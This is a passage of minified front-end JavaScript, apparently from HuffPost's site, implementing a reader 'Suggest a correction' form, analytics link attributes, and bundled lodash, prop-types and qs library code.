strict";r.r(t),r.d(t,{default:()=>L});var n=r(68102),a=r(45841),o=r(92099),i=r(48183),c=r(65810),s=r(74572),u=r(50171),l=r(61790),p=r.n(l),f=r(63696),d=r.n(f),m=r(41485),y=r(62688),b=r.n(y),_=r(8985),v=r.n(_),h=r(95284),O=r(31594),g=r(41705),E=r(67552);function S(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function R(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?S(Object(r),!0).forEach((function(t){(0,g.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):S(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function C(e,t,r){return t=(0,s.A)(t),(0,c.A)(e,A()?Reflect.construct(t,r||[],(0,s.A)(e).constructor):t.apply(e,r))}function A(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(A=function(){return!!e})()}(0,m.defineMessages)({TEXTAREA_CHARACTERS_REMAINING:{id:"TEXTAREA_CHARACTERS_REMAINING",defaultMessage:"{charsRemaining} {charsRemaining, plural, one {character} other {characters}} remaining"}});var j=function(e){function t(e){var r;(0,o.A)(this,t),r=C(this,t,[e]);var n={};return r.props.inputs.forEach((function(e){e.limit?n[e.name]=R(R({},e),{},{charsRemaining:e.limit}):n[e.name]=e})),r.state={inputs:n},r.handleInputChange=r.handleInputChange.bind(r),r.handleSubmit=r.handleSubmit.bind(r),r}return(0,u.A)(t,e),(0,i.A)(t,[{key:"handleInputChange",value:function(e){var t=this.state.inputs[e.target.name],r=this.state;t.limit&&(r=(0,E.setIn)(r,["inputs",t.name,"charsRemaining"],t.limit-e.target.value.length)),r=(0,E.setIn)(r,["inputs",t.name,"value"],e.target.value),this.setState(r)}},{key:"handleSubmit",value:function(e){e.preventDefault(),this.props.handleSubmit(this.state.inputs)}},{key:"render",value:function(){var e=this,r=this.props.inputs.map((function(t){var r=e.state.inputs[t.name];if("textarea"===t.type){var n=r.charsRemaining,a=d().createElement(m.FormattedMessage,{id:"TEXTAREA_CHARACTERS_REMAINING",values:{charsRemaining:n}});return d().createElement(d().Fragment,null,d().createElement("div",{className:"modal__form__row modal__form__row--limit"},d().createElement("div",{className:"modal__form__limit"},a)),d().createElement("div",{className:"modal__form__row modal__form__row--textarea"},d().createElement("label",{className:"modal__form__label modal__form__label--textarea",htmlFor:t.id},t.label),d().createElement("textarea",{className:"modal__form__input",id:t.id,type:"textarea",placeholder:t.placeholder,name:t.name,onChange:e.handleInputChange,maxLength:t.limit,required:!!t.required})))}return d().createElement("div",{className:"modal__form__row modal__form__row--input"},d().createElement("label",{className:"modal__form__label",htmlFor:t.id},t.label),d().createElement("input",{className:"modal__form__input",id:t.id,type:t.type,placeholder:t.placeholder,name:t.name,onChange:e.handleInputChange,required:!!t.required}))})),n=this.props.actionButtons.map((function(e){var r="cancel"===e.type?t.closeModal:e.onClick;return d().createElement("input",{className:"",type:e.type,name:e.name,value:e.label,onClick:r,readOnly:!0})}));return d().createElement("form",{className:"modal__form",onSubmit:this.handleSubmit},r,d().createElement("div",{className:"modal__form__row modal__form__row--buttons"},n))}}],[{key:"closeModal",value:function(e){e.preventDefault(),(0,h.A)("close-modal")}}])}(d().Component);j.propTypes={handleSubmit:b().func.isRequired,inputs:b().arrayOf(b().shape({id:b().string.isRequired,type:b().string.isRequired,name:b().string.isRequired,label:b().string.isRequired,placeholder:b().string.isRequired})).isRequired,actionButtons:b().arrayOf(b().shape({type:b().string.isRequired,name:b().string.isRequired,label:b().string.isRequired})).isRequired};const T=j;var w=r(51227);function I(e,t,r){return t=(0,s.A)(t),(0,c.A)(e,N()?Reflect.construct(t,r||[],(0,s.A)(e).constructor):t.apply(e,r))}function N(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(N=function(){return!!e})()}var x="correction";(0,m.defineMessages)({SUGGEST_A_CORRECTION:{id:"SUGGEST_A_CORRECTION",defaultMessage:"Suggest a correction"},CLICK_TO_SUGGEST_A_CORRECTION:{id:"CLICK_TO_SUGGEST_A_CORRECTION",defaultMessage:"Click to suggest a correction"},SUGGEST_CORRECTION_FORM_NAME_FIELD_LABEL:{id:"SUGGEST_CORRECTION_FORM_NAME_FIELD_LABEL",defaultMessage:"Your Name"},SUGGEST_CORRECTION_FORM_NAME_FIELD_PLACEHOLDER:{id:"SUGGEST_CORRECTION_FORM_NAME_FIELD_PLACEHOLDER",defaultMessage:"Pat Smith"},SUGGEST_CORRECTION_FORM_EMAIL_FIELD_LABEL:{id:"SUGGEST_CORRECTION_FORM_EMAIL_FIELD_LABEL",defaultMessage:"Your Email"},SUGGEST_CORRECTION_FORM_EMAIL_FIELD_PLACEHOLDER:{id:"SUGGEST_CORRECTION_FORM_EMAIL_FIELD_PLACEHOLDER",defaultMessage:"pat@example.com"},SUGGEST_CORRECTION_FORM_MESSAGE_FIELD_LABEL:{id:"SUGGEST_CORRECTION_FORM_MESSAGE_FIELD_LABEL",defaultMessage:"What is the correction? Describe the error here."},SUGGEST_CORRECTION_FORM_MESSAGE_FIELD_PLACEHOLDER:{id:"SUGGEST_CORRECTION_FORM_MESSAGE_FIELD_PLACEHOLDER",defaultMessage:"i.e. a name was wrong in a recent story..."},SUGGEST_CORRECTION_FORM_SUBMISSION_SUCCESS_TITLE:{id:"SUGGEST_CORRECTION_FORM_SUBMISSION_SUCCESS_TITLE",defaultMessage:"SUCCESS!"},SUGGEST_CORRECTION_FORM_SUBMISSION_SUCCESS_TEXT:{id:"SUGGEST_CORRECTION_FORM_SUBMISSION_SUCCESS_TEXT",defaultMessage:"Your correction has been submitted successfully"},SUGGEST_CORRECTION_FORM_SUBMISSION_ERROR_TITLE:{id:"SUGGEST_CORRECTION_FORM_SUBMISSION_ERROR_TITLE",defaultMessage:"ERROR!"},SUGGEST_CORRECTION_FORM_SUBMISSION_ERROR_TEXT:{id:"SUGGEST_CORRECTION_FORM_SUBMISSION_ERROR_TEXT",defaultMessage:"There was an error in processing your submission.  Please close this form and try again"},SEND:{id:"SEND",defaultMessage:"Send"},CANCEL:{id:"CANCEL",defaultMessage:"Cancel"}});var M=function(e){function t(e){var r;return(0,o.A)(this,t),(r=I(this,t,[e])).onClick=r.onClick.bind(r),r}return(0,u.A)(t,e),(0,i.A)(t,[{key:"onClick",value:function(){var e,t=this,r=this.props.intl,n={inputs:[{id:"corrections-name",type:"text",name:"name",label:r.formatMessage({id:"SUGGEST_CORRECTION_FORM_NAME_FIELD_LABEL"}),placeholder:r.formatMessage({id:"SUGGEST_CORRECTION_FORM_NAME_FIELD_PLACEHOLDER"}),required:!0},{id:"corrections-email",type:"email",name:"email",label:r.formatMessage({id:"SUGGEST_CORRECTION_FORM_EMAIL_FIELD_LABEL"}),placeholder:r.formatMessage({id:"SUGGEST_CORRECTION_FORM_EMAIL_FIELD_PLACEHOLDER"}),required:!0},{id:"corrrections-message",type:"textarea",name:"message",label:r.formatMessage({id:"SUGGEST_CORRECTION_FORM_MESSAGE_FIELD_LABEL"}),placeholder:r.formatMessage({id:"SUGGEST_CORRECTION_FORM_MESSAGE_FIELD_PLACEHOLDER"}),limit:1e3,required:!0}],actionButtons:[{id:"corrections-submit",type:"submit",name:"submit",label:r.formatMessage({id:"SEND"}),subsec:x},{id:"corrections-cancel",type:"cancel",name:"cancel",label:r.formatMessage({id:"CANCEL"})}],handleSubmit:(e=(0,a.A)(p().mark((function e(n){var a,o,i,c;return p().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,O.A.validateRecaptcha();case 2:return a=e.sent,o={reader_name:n.name.value,reader_email:n.email.value,message:n.message.value,entry_id:t.props.entryId,entry_title:t.props.entryTitle,entry_url:window.location.href,author:t.props.authors.join(", "),edition:t.props.editionId,recaptcha_response:a,metadata:t.metadata()},e.next=6,fetch("/corrections",{body:v().stringify(o),headers:{"content-type":"application/x-www-form-urlencoded"},method:"POST"});case 6:return i=e.sent,e.next=9,i.json();case 9:0===(c=e.sent).status?(0,h.A)("open-modal",{title:r.formatMessage({id:"SUGGEST_CORRECTION_FORM_SUBMISSION_SUCCESS_TITLE"}),subTitle:r.formatMessage({id:"SUGGEST_CORRECTION_FORM_SUBMISSION_SUCCESS_TEXT"}),payload:""}):((0,h.A)("open-modal",{title:r.formatMessage({id:"SUGGEST_CORRECTION_FORM_SUBMISSION_ERROR_TITLE"}),subTitle:r.formatMessage({id:"SUGGEST_CORRECTION_FORM_SUBMISSION_ERROR_TEXT"}),payload:""}),console.error("Error submitting corrections",c));case 11:case"end":return e.stop()}}),e)}))),function(t){return e.apply(this,arguments)})};(0,h.A)("open-modal",{title:r.formatMessage({id:"SUGGEST_A_CORRECTION"}),subTitle:this.props.entryTitle,leftSubTitle:!0,payload:d().createElement(T,n),subsec:x})}},{key:"webglEnabled",value:function(){try{var e=document.createElement("canvas");return!!window.WebGLRenderingContext&&(e.getContext("webgl")||e.getContext("experimental-webgl"))}catch(e){return!1}}},{key:"flashEnabled",value:function(){try{return void 0===navigator.plugins||0===navigator.plugins.length?!!new ActiveXObject("ShockwaveFlash.ShockwaveFlash"):navigator.plugins["Shockwave Flash"]}catch(e){return!1}}},{key:"metadata",value:function(){try{var e=window.navigator;return{userAgent:e.userAgent,jsEnabled:!0,cookieEnabled:e.cookieEnabled?"true":"false",websocketSupported:"WebSocket"in window&&2===window.WebSocket.CLOSING?"true":"false",webglSupported:this.webglEnabled()?"true":"false",flashSupported:this.flashEnabled()?"true":"false",language:e.language,browserSize:"".concat(window.innerHeight," x ").concat(window.innerWidth),screenSize:"".concat(window.screen.height," x ").concat(window.screen.width),colorDepth:window.screen.colorDepth}}catch(e){return{}}}},{key:"render",value:function(){var e=this.props,t=e.entryTitle,r=e.entryUrl,a=e.intl,o=e.correctionsEmail,i=v().stringify({subject:"Correction: ".concat(t),body:r}),c="mailto:".concat(o,"?").concat(i),s=(0,w.setLinkCetDataVars)("buzz_body",c,"SUGGEST_A_CORRECTION","text",this.props.entryId);return d().createElement("section",{className:"entry__corrections js-cet-subunit"},d().createElement("button",(0,n.A)({onClick:this.onClick},s),a.formatMessage({id:"SUGGEST_A_CORRECTION"})))}}])}(d().Component);M.propTypes={editionId:b().string.isRequired,correctionsEmail:b().string.isRequired,cetUnit:b().string},M.defaultProps={cetUnit:"buzz_body"};const L=(0,m.injectIntl)(M)},19682:e=>{e.exports=function(e){return!(null==e||-1===e.indexOf("://")&&e.indexOf(".")>1||0===e.indexOf("//")||!(-1===e.indexOf("://")||-1===e.indexOf(".")||-1===e.indexOf("/")||e.indexOf(":")>e.indexOf("/"))&&e.indexOf("://")<e.indexOf("."))}},51227:(e,t,r)=>{"use strict";r.r(t),r.d(t,{getRecircCetDataVars:()=>p,setLinkCetDataVars:()=>u,setSubbuzzCetDataVars:()=>d,setWebActionCetDataVars:()=>l,setZoneLevelCetDataVars:()=>f});var n=r(14102),a=(r(95763),r(63658).carmotProviderEnabled,r(18832).findEditionIdFromHostname),o={b:"huffpost_us_3rd_party_674",n:"the_huffington_post_584",l:"huffpost_life_308",br:"huffpost_br_627",ca:"huffpost_ca_629",es:"huffpost_es_19",fr:"huffingtonpost",in:"huffpost_india_124",jp:"huffpost_japan_567",it:"huffpost_it_483",kr:"huffpost_kr_133",qc:"huffpost_qu_bec_18",uk:"huffpost_uk_744",gr:"huffpost_gr_317",spoilsuk:"the_spoils_379"},i=(n(o),new Date("2019-01-22T20:53:00.000Z"),function(e){var t,r="";try{var n=new URL(e);t=n.hostname,r=n.pathname}catch(e){}var i=r.match(/[a-z0-9-]+\/([a-z0-9-]*)_(a|b|l|n|[a-z]{2})_([a-f0-9]{1,24})/);if(i&&i.length){var c=i[2],s=i[3],u=a(t);s.match(/^[0-9]+$/)&&["b","n"].includes(c)&&"us"!==u&&(c=u);var l=o[c];return l||(l=o[u]),l||(l=o.n),[l,s]}return[null,null]}),c=r(48511),s=r(19682);function u(e,t,r,n){var a,o,u=arguments.length>4&&void 0!==arguments[4]?arguments[4]:"",l=(arguments.length>5&&void 0!==arguments[5]?arguments[5]:{}).sidebar,p=void 0===l?"":l,f=!1,d=s(t),m=t&&t.includes("entry/"),y=t&&t.includes("games/"),b=t&&t.includes("membership"),_=t;if(d)o=b?"utility":y?"game":m?"buzz":"feed";else{try{a=new URL(t)}catch(e){return{}}(f=c(a))?o="url":m?(o="buzz",_=i(t)[1]):b?(_=a.pathname,o="utility"):(_=a.pathname,o="feed")}return{"data-vars-item-name":r,"data-vars-item-type":n,"data-vars-unit-name":p||u,"data-vars-unit-type":e,"data-vars-target-content-id":_,"data-vars-target-content-type":o,"data-vars-type":f?"web_external_link":"web_internal_link"}}function l(e,t){if(!e)return{};var r=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",r={unitName:"right",unitType:"sidebar"},n={unitName:t,unitType:"buzz_body"};if(t){if("header"===e)return{unitName:t,unitType:"buzz_head"};if("footer"===e)return n;if("side"===e)return{unitName:"left",unitType:"sidebar"};if("follow"===e||"sidebar"===e)return r;if("liveblog"===e||"liveblog_copy_link"===e)return n;if("nav_bar"===e)return{unitName:t,unitType:"nav_bar"}}else{if("follow"===e||"sidebar"===e)return r;if("nav_bar"===e)return{unitName:"site_header",unitType:"nav_bar"}}return{unitName:"main",unitType:"feed"}}(e,arguments.length>2&&void 0!==arguments[2]?arguments[2]:""),n="share";return"follow"===e?n="subscribe_follow":"bookmark"===t||"liveblog_copy_link"===e?n="save":["comments","open_notification_center"].includes(t)?n="open":"see_more"===t&&"liveblog"!==e?n="navigate":("more_updates"===t||"see_more"===t&&"liveblog"===e)&&(n="show"),{"data-vars-item-name":t,"data-vars-item-type":"button","data-vars-action-type":n,"data-vars-action-value":t,"data-vars-unit-type":r.unitType,"data-vars-unit-name":r.unitName,"data-vars-type":"web_content_action"}}function p(e,t,r,n){return{"data-vars-unit-name":e,"data-vars-unit-type":t,"data-vars-subunit-name":r,"data-vars-subunit-type":n}}function f(e){return{"data-vars-subunit-name":e,"data-vars-subunit-type":"package","data-vars-unit-name":"main","data-vars-unit-type":"feed"}}function d(e,t,r,n,a){return{"data-vars-subunit-name":r,"data-vars-subunit-type":n,"data-vars-unit-name":e,"data-vars-unit-type":t,"data-vars-item-name":a,"data-vars-item-type":"subbuzz"}}},8996:(e,t,r)=>{"use strict";r.d(t,{A:()=>n});const n=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],r=arguments.length>2?arguments[2]:void 0;if(0===t.length)return e;var n=t.reduce((function(e,t){return e&&e[t]}),e);return void 0!==n?n:r}},67552:(e,t,r)=>{"use strict";r.r(t),r.d(t,{getIn:()=>n.A,isEmpty:()=>p,mapObject:()=>f,removeKeys:()=>d,requireIn:()=>m,setIn:()=>c,updateIn:()=>s});var n=r(8996),a=r(41705);function o(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function i(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?o(Object(r),!0).forEach((function(t){(0,a.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):o(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}const c=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],r=arguments.length>2?arguments[2]:void 0;if(0===t.length)return e;var n=t.length,a=Array.isArray(e)?e.slice():i({},e);return t.reduce((function(e,t,o){if(o===n-1)return e[t]=r,a;var c=e[t],s=Array.isArray(c)?c.slice():i({},c);return e[t]=s,0===o&&(a[t]=s),s}),a)},s=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],r=arguments.length>2?arguments[2]:void 0;if(0===t.length)return e;var a=(0,n.A)(e,t);return c(e,t,r(a))};var u=r(40694),l=Object.prototype.hasOwnProperty;const p=function(e){if(null===e)return!0;if(void 0===e)return!0;if(e.length>0)return!1;if(0===e.length)return!0;if("object"!==(0,u.A)(e))return!1;for(var t in e)if(l.call(e,t))return!1;return!0},f=function(e,t){var r=t;if("object"!==(0,u.A)(e))throw new Error("mapObject expects an object as first argument, ".concat((0,u.A)(e)," given"));return"function"!=typeof t&&(console.warn("mapObject expects a function as second argument, ".concat((0,u.A)(t)," given")),r=function(e){return e}),Object.entries(e).map((function(e){return[e[0],r(e[1])]})).reduce((function(e,t){return Object.assign(e,(0,a.A)({},t[0],t[1])),e}),{})},d=function(e,t){return"object"!==(0,u.A)(e)?e:Object.entries(e).reduce((function(e,r){return t(r[1],r[0])||Object.assign(e,(0,a.A)({},r[0],r[1])),e}),{})},m=function(e,t){var r="__NONE__",a=(0,n.A)(e,t,r);if(a===r)throw Error("requireIn: no value found for path");return a}},32781:(e,t,r)=>{var n=r(41433).Symbol;e.exports=n},31163:(e,t,r)=>{var n=r(36204),a=r(21256),o=r(6397),i=r(30492),c=r(42845),s=r(47995),u=Object.prototype.hasOwnProperty;e.exports=function(e,t){var r=o(e),l=!r&&a(e),p=!r&&!l&&i(e),f=!r&&!l&&!p&&s(e),d=r||l||p||f,m=d?n(e.length,String):[],y=m.length;for(var b in e)!t&&!u.call(e,b)||d&&("length"==b||p&&("offset"==b||"parent"==b)||f&&("buffer"==b||"byteLength"==b||"byteOffset"==b)||c(b,y))||m.push(b);return m}},61469:(e,t,r)=>{var n=r(15409)();e.exports=n},61701:(e,t,r)=>{var n=r(61469),a=r(31178);e.exports=function(e,t){return e&&n(e,t,a)}},87148:(e,t,r)=>{var n=r(32781),a=r(17903),o=r(71738),i=n?n.toStringTag:void 0;e.exports=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":i&&i in Object(e)?a(e):o(e)}},3803:(e,t,r)=>{var n=r(61701);e.exports=function(e,t,r,a){return n(e,(function(e,n,o){t(a,r(e),n,o)})),a}},79250:(e,t,r)=>{var n=r(87148),a=r(22934);e.exports=function(e){return a(e)&&"[object Arguments]"==n(e)}},97129:(e,t,r)=>{var n=r(87148),a=r(3330),o=r(22934),i={};i["[object Float32Array]"]=i["[object Float64Array]"]=i["[object Int8Array]"]=i["[object Int16Array]"]=i["[object Int32Array]"]=i["[object Uint8Array]"]=i["[object Uint8ClampedArray]"]=i["[object Uint16Array]"]=i["[object Uint32Array]"]=!0,i["[object Arguments]"]=i["[object Array]"]=i["[object ArrayBuffer]"]=i["[object Boolean]"]=i["[object DataView]"]=i["[object Date]"]=i["[object Error]"]=i["[object Function]"]=i["[object Map]"]=i["[object Number]"]=i["[object Object]"]=i["[object RegExp]"]=i["[object Set]"]=i["[object String]"]=i["[object WeakMap]"]=!1,e.exports=function(e){return o(e)&&a(e.length)&&!!i[n(e)]}},81452:(e,t,r)=>{var n=r(67499),a=r(9566),o=Object.prototype.hasOwnProperty;e.exports=function(e){if(!n(e))return a(e);var t=[];for(var r in Object(e))o.call(e,r)&&"constructor"!=r&&t.push(r);return t}},36204:e=>{e.exports=function(e,t){for(var r=-1,n=Array(e);++r<e;)n[r]=t(r);return n}},30041:e=>{e.exports=function(e){return function(t){return e(t)}}},15409:e=>{e.exports=function(e){return function(t,r,n){for(var a=-1,o=Object(t),i=n(t),c=i.length;c--;){var s=i[e?c:++a];if(!1===r(o[s],s,o))break}return t}}},92386:(e,t,r)=>{var n=r(3803);e.exports=function(e,t){return function(r,a){return n(r,e,t(a),{})}}},75380:(e,t,r)=>{var n="object"==typeof r.g&&r.g&&r.g.Object===Object&&r.g;e.exports=n},17903:(e,t,r)=>{var n=r(32781),a=Object.prototype,o=a.hasOwnProperty,i=a.toString,c=n?n.toStringTag:void 0;e.exports=function(e){var t=o.call(e,c),r=e[c];try{e[c]=void 0;var n=!0}catch(e){}var a=i.call(e);return n&&(t?e[c]=r:delete e[c]),a}},42845:e=>{var t=/^(?:0|[1-9]\d*)$/;e.exports=function(e,r){var n=typeof e;return!!(r=null==r?9007199254740991:r)&&("number"==n||"symbol"!=n&&t.test(e))&&e>-1&&e%1==0&&e<r}},67499:e=>{var t=Object.prototype;e.exports=function(e){var r=e&&e.constructor;return e===("function"==typeof r&&r.prototype||t)}},9566:(e,t,r)=>{var n=r(51019)(Object.keys,Object);e.exports=n},23685:(e,t,r)=>{e=r.nmd(e);var n=r(75380),a=t&&!t.nodeType&&t,o=a&&e&&!e.nodeType&&e,i=o&&o.exports===a&&n.process,c=function(){try{return o&&o.require&&o.require("util").types||i&&i.binding&&i.binding("util")}catch(e){}}();e.exports=c},71738:e=>{var t=Object.prototype.toString;e.exports=function(e){return t.call(e)}},51019:e=>{e.exports=function(e,t){return function(r){return e(t(r))}}},41433:(e,t,r)=>{var n=r(75380),a="object"==typeof self&&self&&self.Object===Object&&self,o=n||a||Function("return this")();e.exports=o},53122:e=>{e.exports=function(e){return function(){return e}}},74796:e=>{e.exports=function(e){return e}},14102:(e,t,r)=>{var n=r(53122),a=r(92386),o=r(74796),i=Object.prototype.toString,c=a((function(e,t,r){null!=t&&"function"!=typeof t.toString&&(t=i.call(t)),e[t]=r}),n(o));e.exports=c},21256:(e,t,r)=>{var n=r(79250),a=r(22934),o=Object.prototype,i=o.hasOwnProperty,c=o.propertyIsEnumerable,s=n(function(){return arguments}())?n:function(e){return a(e)&&i.call(e,"callee")&&!c.call(e,"callee")};e.exports=s},6397:e=>{var t=Array.isArray;e.exports=t},18330:(e,t,r)=>{var n=r(18446),a=r(3330);e.exports=function(e){return null!=e&&a(e.length)&&!n(e)}},30492:(e,t,r)=>{e=r.nmd(e);var n=r(41433),a=r(80659),o=t&&!t.nodeType&&t,i=o&&e&&!e.nodeType&&e,c=i&&i.exports===o?n.Buffer:void 0,s=(c?c.isBuffer:void 0)||a;e.exports=s},18446:(e,t,r)=>{var n=r(87148),a=r(58953);e.exports=function(e){if(!a(e))return!1;var t=n(e);return"[object Function]"==t||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t}},3330:e=>{e.exports=function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=9007199254740991}},58953:e=>{e.exports=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}},22934:e=>{e.exports=function(e){return null!=e&&"object"==typeof e}},47995:(e,t,r)=>{var n=r(97129),a=r(30041),o=r(23685),i=o&&o.isTypedArray,c=i?a(i):n;e.exports=c},31178:(e,t,r)=>{var n=r(31163),a=r(81452),o=r(18330);e.exports=function(e){return o(e)?n(e):a(e)}},80659:e=>{e.exports=function(){return!1}},40362:(e,t,r)=>{"use strict";var n=r(56441);function a(){}function o(){}o.resetWarningCache=a,e.exports=function(){function e(e,t,r,a,o,i){if(i!==n){var c=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw c.name="Invariant Violation",c}}function t(){return e}e.isRequired=e;var r={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:o,resetWarningCache:a};return r.PropTypes=r,r}},62688:(e,t,r)=>{e.exports=r(40362)()},56441:e=>{"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},60769:e=>{"use strict";var t=String.prototype.replace,r=/%20/g;e.exports={default:"RFC3986",formatters:{RFC1738:function(e){return t.call(e,r,"+")},RFC3986:function(e){return e}},RFC1738:"RFC1738",RFC3986:"RFC3986"}},8985:(e,t,r)=>{"use strict";var n=r(41088),a=r(52286),o=r(60769);e.exports={formats:o,parse:a,stringify:n}},52286:(e,t,r)=>{"use strict";var n=r(65364),a=Object.prototype.hasOwnProperty,o={allowDots:!1,allowPrototypes:!1,arrayLimit:20,decoder:n.decode,delimiter:"&",depth:5,parameterLimit:1e3,plainObjects:!1,strictNullHandling:!1},i=function(e,t,r){if(e){var n=r.allowDots?e.replace(/\.([^.[]+)/g,"[$1]"):e,o=/(\[[^[\]]*])/g,i=/(\[[^[\]]*])/.exec(n),c=i?n.slice(0,i.index):n,s=[];if(c){if(!r.plainObjects&&a.call(Object.prototype,c)&&!r.allowPrototypes)return;s.push(c)}for(var u=0;null!==(i=o.exec(n))&&u<r.depth;){if(u+=1,!r.plainObjects&&a.call(Object.prototype,i[1].slice(1,-1))&&!r.allowPrototypes)return;s.push(i[1])}return i&&s.push("["+n.slice(i.index)+"]"),function(e,t,r){for(var n=t,a=e.length-1;a>=0;--a){var o,i=e[a];if("[]"===i)o=(o=[]).concat(n);else{o=r.plainObjects?Object.create(null):{};var c="["===i.charAt(0)&&"]"===i.charAt(i.length-1)?i.slice(1,-1):i,s=parseInt(c,10);!isNaN(s)&&i!==c&&String(s)===c&&s>=0&&r.parseArrays&&s<=r.arrayLimit?(o=[])[s]=n:o[c]=n}n=o}return n}(s,t,r)}};e.exports=function(e,t){var r=t?n.assign({},t):{};if(null!==r.decoder&&void 0!==r.decoder&&"function"!=typeof r.decoder)throw new TypeError("Decoder has to be a function.");if(r.ignoreQueryPrefix=!0===r.ignoreQueryPrefix,r.delimiter="string"==typeof r.delimiter||n.isRegExp(r.delimiter)?r.delimiter:o.delimiter,r.depth="number"==typeof r.depth?r.depth:o.depth,r.arrayLimit="number"==typeof r.arrayLimit?r.arrayLimit:o.arrayLimit,r.parseArrays=!1!==r.parseArrays,r.decoder="function"==typeof r.decoder?r.decoder:o.decoder,r.allowDots="boolean"==typeof r.allowDots?r.allowDots:o.allowDots,r.plainObjects="boolean"==typeof r.plainObjects?r.plainObjects:o.plainObjects,r.allowPrototypes="boolean"==typeof r.allowPrototypes?r.allowPrototypes:o.allowPrototypes,r.parameterLimit="number"==typeof r.parameterLimit?r.parameterLimit:o.parameterLimit,r.strictNullHandling="boolean"==typeof r.strictNullHandling?r.strictNullHandling:o.strictNullHandling,""===e||null==e)return r.plainObjects?Object.create(null):{};for(var c="string"==typeof e?function(e,t){for(var r={},n=t.ignoreQueryPrefix?e.replace(/^\?/,""):e,i=t.parameterLimit===1/0?void 0:t.parameterLimit,c=n.split(t.delimiter,i),s=0;s<c.length;++s){var u,l,p=c[s],f=p.indexOf("]="),d=-1===f?p.indexOf("="):f+1;-1===d?(u=t.decoder(p,o.decoder),l=t.strictNullHandling?null:""):(u=t.decoder(p.slice(0,d),o.decoder),l=t.decoder(p.slice(d+1),o.decoder)),a.call(r,u)?r[u]=[].concat(r[u]).concat(l):r[u]=l}return r}(e,r):e,s=r.plainObjects?Object.create(null):{},u=Object.keys(c),l=0;l<u.length;++l){var p=u[l],f=i(p,c[p],r);s=n.merge(s,f,r)}return n.compact(s)}},41088:(e,t,r)=>{"use strict";var n=r(65364),a=r(60769),o={brackets:function(e){return e+"[]"},indices:function(e,t){return e+"["+t+"]"},repeat:function(e){return e}},i=Date.prototype.toISOString,c={delimiter:"&",encode:!0,encoder:n.encode,encodeValuesOnly:!1,serializeDate:function(e){return i.call(e)},skipNulls:!1,strictNullHandling:!1},s=function e(t,r,a,o,i,s,u,l,p,f,d,m){var y=t;if("function"==typeof u)y=u(r,y);else if(y instanceof Date)y=f(y);else if(null===y){if(o)return s&&!m?s(r,c.encoder):r;y=""}if("string"==typeof y||"number"==typeof y||"boolean"==typeof y||n.isBuffer(y))return s?[d(m?r:s(r,c.encoder))+"="+d(s(y,c.encoder))]:[d(r)+"="+d(String(y))];var b,_=[];if(void 0===y)return _;if(Array.isArray(u))b=u;else{var v=Object.keys(y);b=l?v.sort(l):v}for(var h=0;h<b.length;++h){var O=b[h];i&&null===y[O]||(_=Array.isArray(y)?_.concat(e(y[O],a(r,O),a,o,i,s,u,l,p,f,d,m)):_.concat(e(y[O],r+(p?"."+O:"["+O+"]"),a,o,i,s,u,l,p,f,d,m)))}return _};e.exports=function(e,t){var r=e,i=t?n.assign({},t):{};if(null!==i.encoder&&void 0!==i.encoder&&"function"!=typeof i.encoder)throw new TypeError("Encoder has to be a function.");var u=void 0===i.delimiter?c.delimiter:i.delimiter,l="boolean"==typeof i.strictNullHandling?i.strictNullHandling:c.strictNullHandling,p="boolean"==typeof i.skipNulls?i.skipNulls:c.skipNulls,f="boolean"==typeof i.encode?i.encode:c.encode,d="function"==typeof i.encoder?i.encoder:c.encoder,m="function"==typeof i.sort?i.sort:null,y=void 0!==i.allowDots&&i.allowDots,b="function"==typeof i.serializeDate?i.serializeDate:c.serializeDate,_="boolean"==typeof i.encodeValuesOnly?i.encodeValuesOnly:c.encodeValuesOnly;if(void 0===i.format)i.format=a.default;else if(!Object.prototype.hasOwnProperty.call(a.formatters,i.format))throw new TypeError("Unknown format option provided.");var v,h,O=a.formatters[i.format];"function"==typeof i.filter?r=(h=i.filter)("",r):Array.isArray(i.filter)&&(v=h=i.filter);var g,E=[];if("object"!=typeof r||null===r)return"";g=i.arrayFormat in o?i.arrayFormat:"indices"in i?i.indices?"indices":"repeat":"indices";var S=o[g];v||(v=Object.keys(r)),m&&v.sort(m);for(var R=0;R<v.length;++R){var C=v[R];p&&null===r[C]||(E=E.concat(s(r[C],C,S,l,p,f?d:null,h,m,y,b,O,_)))}var A=E.join(u),j=!0===i.addQueryPrefix?"?":"";return A.length>0?j+A:""}},65364:e=>{"use strict";var t=Object.prototype.hasOwnProperty,r=function(){for(var 